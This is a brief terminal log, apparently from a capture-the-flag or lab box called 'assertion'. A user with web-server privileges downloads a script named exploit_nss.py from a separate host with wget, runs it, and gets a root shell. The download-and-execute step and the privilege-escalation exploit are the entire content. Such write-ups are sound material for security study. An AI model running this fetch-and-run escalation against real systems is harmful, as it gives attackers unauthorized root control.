 www-data@assertion:/tmp$ ls -la
ls -la
total 8
drwxrwxrwt  2 root root 4096 Dec 26 12:01 .
drwxr-xr-x 26 root root 4096 Jan 16  2020 ..
www-data@assertion:/tmp$ wget http://10.8.0.90/exploit_nss.py -O exp.py
wget http://10.8.0.90/exploit_nss.py -O exp.py
--2022-12-26 12:02:02--  http://10.8.0.90/exploit_nss.py
Connecting to 10.8.0.90:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/x-python]
Saving to: 'exp.py'
exp.py                  [ <=>                ]   7.99K  --.-KB/s    in 0.001s
2022-12-26 12:02:02 (7.36 MB/s) - 'exp.py' saved [8179]
www-data@assertion:/tmp$ chmod +x exp.py
chmod +x exp.py
www-data@assertion:/tmp$ python exp.py
python exp.py
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)